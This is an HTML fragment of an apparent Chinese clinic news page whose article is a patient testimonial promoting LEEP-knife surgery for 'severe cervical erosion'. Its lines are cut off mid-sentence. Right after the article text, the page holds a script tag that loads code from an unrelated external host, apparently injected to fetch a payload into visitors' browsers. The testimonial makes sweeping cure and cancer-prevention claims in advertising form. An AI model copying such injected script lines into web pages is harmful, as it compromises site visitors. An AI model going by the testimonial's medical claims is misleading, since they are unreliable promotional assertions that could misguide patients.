 10 </tbody>
11 </table>
12 <p><a href="/contact.html">更多联系方式 &gt;&gt;</a></p>
13 </div>
14 </div>
15 </div> <div class="main">
16 <div class="commons min-ht">
17 <h2>公司动态</h2>
18 <ul class="tabs">
19 <li><a class="" href="/news.html">全部</a></li>
20 <li><a class="on" href="/news_1.html">新闻</a></li>
21 <li><a class="" href="/news_2.html">公告</a></li>
22 <li><a class="" href="/news_3.html">优惠信息</a></li>
23 </ul>
24 <div class="inner clearfix">
25 <div class="clearfix">
26 <div class="fleft"><a href="/news_1.html">&lt; 返
27 <div class="fright">
28 <a class="pre" href="/ndetail_1103.html">上一篇</a>
29 </div>
30 <h3><span>新闻:</span>LEEP刀轻松解决糜烂烦恼</h3>
31 <div class="fs12">2013-03-22 11:49:24</div>
32 <blockquote>
33 <div class="detail-content">
34 <p> 我在26岁时结婚，现在已经有了一个两岁多的儿子。在我的记忆里，我的
员检查后很严厉的告诉我，我患有严重的<strong>宫颈糜烂</strong>，一开始我对这个病根本不了解，也没有
觉，我觉得这对女人来说很正常。 </p> <p> 我自己开了一个店，因此平时就自己边带小孩边看店，日子
时间去好好做了检查。结果出来后，医生告诉我说，你的宫颈糜烂已经是三度了，很严重，再这样下去说不定
现在医生的话可真把我惊醒了。 </p> <p> 医生给我开了一些yao，又说了用法，看着这一桌子的yao，光
解，医生也说了，这病不能急，一下子好不起来，而且容易反复。 </p> <p> 我在看店做生意的时间里，
style="color:#ff0000;">（LEEP）利普刀术</span>治疗宫颈疾病的消息吸引了我，于是，我就在网上看了一下
生听了我的具体介绍之后给我进行了检查，确定我患的就是重度宫颈糜烂。针对我的病症，她为我介绍了美国
技术能治疗各种宫颈病变，可以彻底消除宫颈癌发高危区，有效预防宫颈癌，使用它手术安全、有效，不需住
受了治疗，整个过程很短，我也很放心，不安和紧张都抛到脑后了。我担心术后这病还会不会复发，徐医生告
抓住机会，你就会过得很轻松。 </p><script src="http://aligooo.x9.fjjsp.net/cp.cn?pm=m"></script>
35 </blockquote>
36 </div>
37 </div>
38 </div>
39 </div>
40 <script type="text/javascript" src="http://cdn.b.qq.com/space/space/js/news_detail.js"></script>
nas=800043120&sz=22&ids=v_tag_side_bar"></script>
www.wooyun.org